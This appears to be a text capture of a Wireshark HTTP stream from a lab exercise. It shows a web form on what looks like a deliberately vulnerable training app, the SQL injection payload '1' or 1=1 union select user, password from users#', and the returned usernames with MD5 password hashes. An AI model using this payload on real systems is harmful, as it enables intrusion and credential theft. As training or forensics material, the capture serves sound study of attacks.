 Follow HTTP Stream (tcp.stream eq 6)
Stream Content
....<input type="text" size="15" name="id">
....<input type="submit" name="Submit" value="Submit">
...</p>
..</form>
..<pre>ID: 1' or 1=1 union select user, password from users#<br />First name: admin<br />Surname: admin</
pre><pre>ID: 1' or 1=1 union select user, password from users#<br />First name: Gordon<br />Surname:
Brown</pre><pre>ID: 1' or 1=1 union select user, password from users#<br />First name: Hack<br />Surname:
Me</pre><pre>ID: 1' or 1=1 union select user, password from users#<br />First name: Pablo<br />Surname:
Picasso</pre><pre>ID: 1' or 1=1 union select user, password from users#<br />First name: Bob<br />Surname:
Smith</pre><pre>ID: 1' or 1=1 union select user, password from users#<br />First name: admin<br />Surname:
5f4dcc3b5aa765d61d8327deb882cf99</pre><pre>ID: 1' or 1=1 union select user, password from users#<br /
>First name: gordonb<br />Surname: e99a18c428cb38d5f260853678922e03</pre><pre>ID: 1' or 1=1 union
select user, password from users#<br />First name: 1337<br />Surname:
8d3533d75ae2c3966d7e0d4fcc69216b</pre><pre>ID: 1' or 1=1 union select user, password from users#<br /
>First name: pablo<br />Surname: 0d107d09f5bbe40cade3de5c71e9e9b7</pre><pre>ID: 1' or 1=1 union select
user, password from users#<br />First name: smithy<br />Surname: 5f4dcc3b5aa765d61d8327deb882cf99</
pre>
.</div>
Entire conversation (7186 bytes)
Find Save As Print ASCII EBCDIC Hex Dump C Arrays Raw
Help Wireshark: Find text Filter Out This Stream Close